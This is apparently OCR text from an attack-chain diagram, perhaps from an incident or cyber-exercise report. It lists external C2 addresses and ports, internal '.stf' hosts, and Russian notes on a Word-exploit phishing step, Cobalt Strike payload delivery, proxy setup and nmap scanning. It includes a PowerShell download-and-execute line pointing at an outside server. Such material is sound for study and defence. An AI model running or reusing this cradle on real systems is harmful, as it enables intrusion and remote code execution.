 Antibuddies
True0ax3 (10.156.171.16)
134.209.224.164
ek.lovim.isec.pw
52.7.19.230
phd2021.tk
161.35.217.42
95.179.240.120
185.242.123.21
45.141.102.82
194.87.101.186
443,80
443
443
Http/5555
Http/80
Http/80
Http/5555
Http/80
Http/5555
Http/80
Http/80
Http/5555
Http/80
Http/5555
Tcp/4444
Train_board.dmz.
gov.stf
10.156.115.17
COMP-
6138.chem.stf
10.156.65.3
Dev.dmz.gov.stf
10.126.11.184
uc.dmz.gov.stf
10.126.11.199
COMP-
2215.city.stf
10.156.25.3
COMP-
437.metall.stf
10.156.45.4
COMP-
761.TUBE.stf
10.156.74.4
Train_board.dmz.
gov.stf
10.156.115.17
Report.rf.gov.stf
10.156.12.66
COMP-
6138.chem.stf
10.156.65.3
COMP-
5220.trans.stf
10.156.54.3
COMP-
2215.city.stf
10.156.25.3
COMP-
437.metall.stf
10.156.45.4
COMP-
7189.tube.stf
10.156.74.3
comp-596.trans.stf
10.156.54.4
1. Фишинг через эксплойд Word
2. Запуск PS до CnC (IEX ((New-Object Net.WebClient).DownloadString('http://
194.87.101.186:5555/connect)
3. Передача полезной нагрузки на атакованную машину с адреса 34.89.172.245
(Trojan.PowerShell.Cobalt.a)
4. COMP-2215.city.:
- Установка библиотек PY
- Установка прокси
5. Запуск nmap